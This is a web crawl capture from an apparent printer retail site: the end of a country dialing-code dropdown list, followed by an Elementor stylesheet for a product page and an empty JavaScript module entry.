class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 04:33:24 -->

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css
body_size: 1628
content:
.elementor-288556 .elementor-element.elementor-element-322e8869:not(.elementor-motion-effects-element-type-background), .elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F7;}.elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-container{max-width:1440px;}.elementor-288556 .elementor-element.elementor-element-322e8869 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-322e8869{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;}.elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-288556 .elementor-element.elementor-element-5004f82d .page-heading{font-family:"Montserrat", Sans-serif;font-size:16px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-5004f82d .woocommerce-breadcrumb{fill:#888888;color:#888888;}.elementor-288556 .elementor-element.elementor-element-5004f82d .woocommerce-breadcrumb a:hover{fill:#888888D1;color:#888888D1;}.elementor-288556 .elementor-element.elementor-element-6f408ef2 > .elementor-container{max-width:1440px;}.elementor-288556 .elementor-element.elementor-element-6f408ef2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-6f408ef2{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-5474299{--slides-per-view:1;}.elementor-288556 .elementor-element.elementor-element-5474299 .swiper-vertical-images .vertical-thumbnails-wrapper li{margin-bottom:0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-5474299 .woocommerce-product-gallery img{width:100%;}.elementor-288556 .elementor-element.elementor-element-47d0347b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-widget-woocommerce-product-etheme_title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-288556 .elementor-element.elementor-element-33ba0238 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;color:#000000;}.elementor-288556 .elementor-element.elementor-element-7bceb84d > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-288556 .elementor-element.elementor-element-7bceb84d .sales-booster-live-viewing{color:#222222;font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-288556 .elementor-element.elementor-element-2f5a2821 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-288556 .elementor-element.elementor-element-74158071 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-74158071 .woocommerce-product-details__short-description{color:#555555;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:30px;}.woocommerce .elementor-widget-woocommerce-product-etheme_price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-288556 .elementor-element.elementor-element-62c92870 > .elementor-widget-container{margin:20px 0px 15px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-62c92870 .price{color:#888888;font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:normal;}.woocommerce .elementor-288556 .elementor-element.elementor-element-62c92870 .price ins{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:25px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-item{background-color:#F9E9EA;padding:5px 5px 5px 5px;}.elementor-288556 .elementor-element.elementor-element-58182c91 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown{justify-content:flex-start;--gap:1px;--item-min-width:64px;--item-min-height:58px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-heading{font-family:"Montserrat", Sans-serif;font-size:15px;line-height:29px;color:#C62828;margin-bottom:5px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-digits{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-label{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:8px;font-weight:400;text-transform:uppercase;line-height:15px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button .button-text:last-child{margin-left:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button .button-text:first-child{margin-right:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now .button-text:last-child{margin-left:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now .button-text:first-child{margin-right:7px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 form.cart table.variations label{font-family:"Montserrat", Sans-serif;font-size:16px;color:#555555;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-wrapper{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-wrapper input{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-select select{height:44px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:hover, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:focus{color:#1B0000;--loader-side-color:#1B0000;background-color:#FFD600;border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:hover svg, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:focus svg{fill:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button.button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;fill:#1B0000;color:#1B0000;--loader-side-color:#1B0000;background-color:#FFFFFF;}.elementor-288556 .elementor-element.elementor-element-16aa1936{--single-buy-now-button-color:#1B0000;--single-buy-now-button-background-color:#FFFFFF;--single-buy-now-button-color-hover:#FFFFFF;--single-buy-now-button-background-color-hover:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:hover, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#1B0000;border-color:#1B0000;--single-buy-now-button-border-color-hover:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:hover svg, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:focus svg{fill:#FFFFFF;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now.button{border-style:solid;--single-buy-now-button-border-style:solid;border-width:1px 1px 1px 1px;border-color:#1B0000;--single-buy-now-button-border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-7c21977 .button-text:last-child, .elementor-288556 .elementor-element.elementor-element-7c21977 .mtips .button-text:nth-last-child(2){margin-left:7px;padding-left:0;}.elementor-288556 .elementor-element.elementor-element-7c21977 .button-text:first-child{margin-right:7px;padding-right:0;}.elementor-288556 .elementor-element.elementor-element-7c21977 .elementor-button{fill:#ffffff;color:#ffffff;--loader-side-color:#ffffff;background-color:#000000;}.elementor-widget-woocommerce-product-etheme_meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-288556 .elementor-element.elementor-element-3e36c685:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body:not(.rtl) .elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-15px/2) + (-1px/2) );}body:not.rtl .elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-15px/2) - (1px/2) );}.elementor-288556 .elementor-element.elementor-element-3e36c685{font-family:"Montserrat", Sans-serif;font-size:16px;color:#222222;}.elementor-288556 .elementor-element.elementor-element-3e36c685 a{font-family:"Montserrat", Sans-serif;font-size:16px;color:#888888;}.elementor-288556 .elementor-element.elementor-element-3e36c685 .sku{color:#888888;}.elementor-288556 .elementor-element.elementor-element-3e36c685 a:hover{color:#222222;}.elementor-288556 .elementor-element.elementor-element-99bdf6a{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-a240705 > .elementor-container{max-width:1503px;}.elementor-288556 .elementor-element.elementor-element-a240705 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-a240705{margin-top:70px;margin-bottom:30px;padding:0px 15px 0px 15px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs{justify-content:center;}.woocommerce .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs{align-content:center;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs{margin:0 -6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs:after{left:6px;right:6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs .et-woocommerce-tab{margin:0 6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs{margin:-6px 0;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs:after, .woocommerce-tabs.vertical.type-overline .wc-tabs:after, .woocommerce-tabs.vertical.type-underline .wc-tabs:after{top:6px;bottom:6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs .et-woocommerce-tab{margin:6px 0;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:27px;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab:not(.active) a{color:#000000;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab:not(.active):before{background-color:#000000;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab.active a{color:#FFD600;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.type-overline .wc-tabs .et-woocommerce-tab:before, .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab:before{background-color:#FFD600;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb > .elementor-widget-container{margin:80px 0px 90px 0px;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb #reviews #comments>h2, .elementor-288556 .elementor-element.elementor-element-6ce6b8eb  span.comment-reply-title{font-family:"Montserrat", Sans-serif;font-weight:700;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:5;}.elementor-288556 .elementor-element.elementor-element-5e671274 .related-products-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:700;line-height:59px;margin-bottom:25px;}@media(max-width:768px){.elementor-288556 .elementor-element.elementor-element-33ba0238 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-3e36c685 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-a240705{margin-top:10px;margin-bottom:0px;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:3;}}@media(min-width:481px){.elementor-288556 .elementor-element.elementor-element-717e6b8b{width:44.521%;}.elementor-288556 .elementor-element.elementor-element-47d0347b{width:55.479%;}}@media(max-width:768px) and (min-width:481px){.elementor-288556 .elementor-element.elementor-element-717e6b8b{width:100%;}.elementor-288556 .elementor-element.elementor-element-47d0347b{width:100%;}}@media(max-width:480px){.elementor-288556 .elementor-element.elementor-element-6f408ef2{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-a240705{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:2;}.elementor-288556 .elementor-element.elementor-element-5e671274 .related-products-title{font-size:30px;line-height:48px;}}

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js
body_size: 751
content:
